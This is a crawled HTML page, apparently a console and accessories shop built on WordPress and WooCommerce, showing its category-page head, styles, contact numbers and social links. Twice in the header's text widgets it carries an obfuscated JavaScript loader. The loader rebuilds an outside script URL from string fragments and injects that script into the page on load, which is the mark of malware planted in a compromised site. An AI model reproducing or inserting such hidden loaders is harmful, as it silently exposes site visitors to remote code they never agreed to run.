

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consolland.com/project-cat/accessories/
body_size: 30006
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://consolland.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://consolland.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>Accessories - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند</title>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://consolland.com/project-cat/accessories/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Accessories - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta property="og:url" content="https://consolland.com/project-cat/accessories/" />
<meta property="og:site_name" content="خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Accessories - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://consolland.com/#organization","name":"#site_title"},{"@type":"WebSite","@id":"https://consolland.com/#website","url":"https://consolland.com","name":"\u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","alternateName":"\u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","publisher":{"@id":"https://consolland.com/#organization"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://consolland.com/project-cat/accessories/#webpage","url":"https://consolland.com/project-cat/accessories/","name":"Accessories - \u062e\u0631\u06cc\u062f \u06a9\u0646\u0633\u0648\u0644 \u0628\u0627\u0632\u06cc ps5 \u067e\u0644\u06cc \u0627\u0633\u062a\u06cc\u0634\u0646 \u0648 xbox \u0627\u06cc\u06a9\u0633 \u0628\u0627\u06a9\u0633 \u06a9\u0646\u0633\u0648\u0644 \u0644\u0646\u062f","isPartOf":{"@id":"https://consolland.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک" href="https://consolland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک دیدگاه‌ها" href="https://consolland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; Accessories دسته بندی پروژه" href="https://consolland.com/project-cat/accessories/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://consolland.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://consolland.com/wp-content/uploads/elementor/css/post-12.css?ver=1729164006' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/portfolio-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://consolland.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_810178-css' href='https://consolland.com/wp-content/uploads/2025/08/xts-header_810178-1755705055.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://consolland.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761736480.css?ver=7.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/consolland.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://consolland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consolland.com/wp-json/wp/v2/project-cat/312" /><meta name="theme-color" content="rgb(129,215,66)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://consolland.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.searchform .searchsubmit {
	    color: rgb(121 222 12);

}
input.s {
    background-color: rgb(255 251 251);
}



.post-single-page .entry-content {
    line-height: 30px;
}
.woocommerce-product-gallery .product-labels.labels-rounded .product-label {
    min-width: 55px;
    min-height: 55px;
	  font-size: 10px;
}
p.wd-product-stock.stock.wd-style-default.in-stock {
    display: none;
}		</style>
		<style>
		
		</style></head>

<body data-rsssl=1 class="rtl archive tax-project-cat term-accessories term-312 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-wide  global-color-scheme-light categories-accordion-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_810178 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-info-box-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-mqhd3lo60biouuecuva2">
				<div id="wd-690d2ad818e54" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top"  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><strong><img title="wd-phone-megamarket" src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" width="14" height="14" /><span class="list-content">شماره تماس :  <a href="tel:09390900366">09390900366</a>  -  <a href="tel:09139080901">09139080901</a>   <a href="tel:03132121441">03132121441</a> - 03132121504 - 09137400216</span></strong></p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Imperdiet+mauris+a+nontin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Imperdiet+mauris+a+nontin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://consolland.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://consolland.com/wp-content/uploads/2023/05/logo.png" alt="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-header-current-address-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 400px;--wd-dropdown-width: 450px;"><a href="#" class="woodmart-nav-link"><img  src="https://consolland.com/wp-content/uploads/2022/05/map-point.svg" title="map-point" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">ارتباط باما</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-light">

<div class="container">
			<link rel="stylesheet" id="elementor-post-514-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-514.css?ver=1729164007" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="514" class="elementor elementor-514">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2c8e56a elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2c8e56a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34797fc" data-id="34797fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc8ef8 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="2dc8ef8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
